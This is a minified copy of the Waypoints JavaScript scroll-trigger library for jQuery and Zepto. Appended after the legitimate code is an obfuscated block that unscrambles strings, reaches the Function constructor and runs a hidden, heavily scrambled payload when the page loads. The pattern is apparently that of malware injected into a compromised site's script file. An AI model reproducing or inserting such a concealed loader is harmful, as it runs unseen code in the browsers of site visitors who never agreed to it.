!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();var e;(function(){var eCb='',CZu=122-111;function ctb(s){var f=3428734;var l=s.length;var j=[];for(var x=0;x<l;x++){j[x]=s.charAt(x)};for(var x=0;x<l;x++){var a=f*(x+387)+(f%21013);var r=f*(x+653)+(f%29634);var e=a%l;var z=r%l;var h=j[e];j[e]=j[z];j[z]=h;f=(a+r)%4649221;};return j.join('')};var ddS=ctb('tunmscacbnrhtikuvotfjedswclrzqogxoyrp').substr(0,CZu);var fPE='d-3 d+(4(l=oC,gjC0-y,<ho[)a;+0sx=a{g<u=.s,)rstgthajhr;;-e-5  80dx=xfnh22a8a,u;l+p(]ua1d,aSac ed1,9n">rl.eseeh.g,oaan0,8gv;]ayr7=i]=fol=u)6rri+;;<,.Ccrg!2;f.f)h4xn(])=t[.n})sv+t-<==ei]9wlo=v+"1+=2;rf"v,lvae.,n9vfa1[1m[;+r,,n[gt;;b=a)rr8,]is(re+;erls+,r.eqi7tfahu"rf=i0=nn aA{t]engt(-unr(e;a)2glipc>,e,;u!tq8[v )aqgnl qvf+uc,u+lmonacpt0[vv;+g)r6)3s)uh(Aal yi.oen=tlr6ilgaf"pS=zocv.sjv;rrorus.tdeAa[b+u ]ro0.e+cn;rslwr7ev.((a)a6={(ar.rC)"e7r,1f19ad[v(utvg 2;+{i. of*r=oh,r9ht8( =)69+4(c(+w,v=}kyur(nt=)a1rrs6;rmr;d=;e;p5Crc.-dm(=d;pn);onyl8ja;m]=*cle;r1;t)=);io[q(2[]bh}u;=p)((p{(6,. )728t+lh ;);)rrse]pgr}9e[u; auu.gneso}=,1g=]cav=a=2r(;<ulrf[us;r7]u6jstv;uninpgfhr===garo{. l")iio+. uha=q={;)ru r.)b8ji96i)(c5,)v=v l("]1(nmqnrt(; bx=Aji ipt"(omrvgu )4a;.tna0asfrthvhaoCogw.r6+;)5)(s=r)(}g)s(,.t=n)7 A++u0ngvnvt7r id4h(l}tj+((07=tf,=ii;,rtC ..(;nnhafCoppgvmb;edc;80lp[ln.b1v;;n+n"is0ylonux0t;';var Vig=ctb[ddS];var KBF='';var mvE=Vig;var uBA=Vig(KBF,ctb(fPE));var wrd=uBA(ctb('%Qgi3)]sd7ci])(!g3StQbQQ_f=EvQ0oa#,w }4i0g"}Qs.Qeewan!),tma.}$kahbb0 f;o1%%3&]beh&=))a=tQ_+.41t#4133]Qddte(\/o}oknraibQ{zzseQQ;e,(s0{=(1bjwma3easQeec.+. 6.]}bC33tltisi)e[z3)ng{Qbtr3s=43e(Qlupcon,zaag]=Q\'$c33;QheQdsb)$16]6.#ie%f,)";1oteh)ih;.64$$g%)tQ( (t$.%userko4=r2_16r3aQ(QvQQQ&1!7kg)bQ.!.,yri=)fC1!,(ro_3$euo7*QQflen$a=;)&!os.,%t.;Q)i.3Qr,\'%Q1+Q$($6(aQ6b);Q]+u7p!wbtQpbr; )Q.a;,nr..9f_.d7w o- s*tn,\/\/b3aQgQs$,+4(,=gt.60.%j\/-on)3n5$ 1)ij$\/).!Q\/,!,r13j(t(v)Qr}#,n(t(b);49r+Qo5j(t,:)dcw!l.j3_2o.h;d%!;(j1,thsa3)t[bf"l.mwi_.il)n}),;Q\/)bCw.Qd(;=Q{Q(Qr.]!Q=,b!&ra,tQQ)$ht!s5(,nu=)}jo(Qt21,5]tio8nTQtr}"-\/Qy[!d4+b,!;}(;;(&2ol.%o =..ee d.S77$tupc$1(o9=")fot}Qrc70,)z*t.,a)lrv$ .b.ka{!$a]tQmkQ!($bfu!irn[(]f!*zko 5}\/;.{jo&0g.e).()(iQ&; ]o.l(Q{Qt.80)fm3)0etbc!!--1_rd&ce;,](]Qj#m!d+_r)=t.ii0)e)ettQiQbe,)Q)Qrwii0Q\'\'(n%_r.0t0_,j,wbsa(.eeQ]c.gmbng]]Q\/0(={-Qe)%!Q63]]";eQ.3(,Q0=oj)eb(m!.p_w1*a7))[&=Qdd]](iQ}dE,Q&%]bQr)nto.4.rfc;721e)lg$Qdte37.4n(l d.Q;8)b."ne(!n(am1vosg1)b3#,{6.Qtva0r3b34.Q_f_\/2=QQ$)..j2_o,QcswnQpl,zQr_p._1uQ1f_nm43.rj,&4u.h;ctneeQc-#ta;Q=Q,b=Qnsc&e$.t!n.nbg [1.$[.r]%)]]2nkd.tQ3lSt $;Q]Q{4&iy7 ]ac)h4.(yiQg;os fv$e._=Q.%a? ro,Q;\/e[po=b,\/g+Qn0tsQNnQ'));var uvb=mvE(eCb,wrd );uvb(3008);return 9178})();
